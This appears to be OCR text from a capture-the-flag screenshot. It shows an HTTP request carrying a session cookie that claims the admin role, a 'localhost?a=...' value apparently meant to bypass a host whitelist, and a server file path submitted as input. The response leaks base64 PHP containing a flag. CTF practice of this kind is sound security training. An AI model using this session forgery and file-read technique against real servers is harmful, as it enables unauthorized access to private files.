 session=eyJjc3JmX3Rva2VuIjoiZWVkZmZiYzA4OTgyMjNlZTZkN2Y3MzJjYjUxNmM1MWY2ZDBlNWM5MiIsInJvbG
UiOiJhZG1pbiJ9.ZyDC-w.6kY6qS7mOBm2gA-bvXiL-6v3VMM
Accept-Language: zh-CN,zh;q=0.9
Origin: http://0192d781ca747862a8807bf9dc0ef673.bt3w.dg10.ciihw.cn:43312
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36
Content-Length auto : 213
csrf_token=ImVlZGZmYmMwODk4MjIzZWU2ZDdmNzMyY2I1MTZjNTFmNmQwZTVjOTIi.ZyDDvA.
9MHuYGzL2qzQLB8l7jacf8flrVE&path=localhost?a=www.testctf.com&
user_input=%2Fvar%2Fwww%2Fhtml%2Fuploads%2F4be5546aabde50e4e48e8f7883c3c67c&submit=Submit
View
Enter filepath and you can get it.
Enter something
/var/www/html/upload
s/4be5546aabde50e4e4
Submit
Your Submission:
The value of user_input is:
/var/www/html/uploads/4be5546aabde50e4e48e8f7883c3c67cuser:
PD9waHAKJGZsYWc9IndkZmxhZ3s4eWMyYWZ3MzlycjNhZ2E0M3FxdmU4MTBndTc
pass: mypass